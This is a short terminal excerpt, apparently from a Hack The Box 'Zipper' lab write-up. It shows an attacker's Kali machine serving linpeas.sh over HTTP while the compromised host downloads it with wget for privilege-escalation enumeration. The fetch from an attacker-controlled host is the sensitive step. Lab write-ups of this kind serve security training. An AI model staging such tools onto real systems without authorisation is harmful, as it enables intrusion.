 zapper@zipper:~$ wget 10.10.16.126/linpeas.sh
--2020-08-19 10:36:45--  http://10.10.16.126/linpeas.sh
Connecting to 10.10.16.126:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 233677 (228K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[========================================================================================>] 228.20K  15.4KB/s    in 12s
2020-08-19 10:36:58 (18.9 KB/s) - ‘linpeas.sh’ saved [233677/233677]
zapper@zipper:~$
root@Kali:~/hackthebox/zipper# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.108 - - [19/Aug/2020 11:34:06] "GET /linpeas.sh HTTP/1.1" 200 -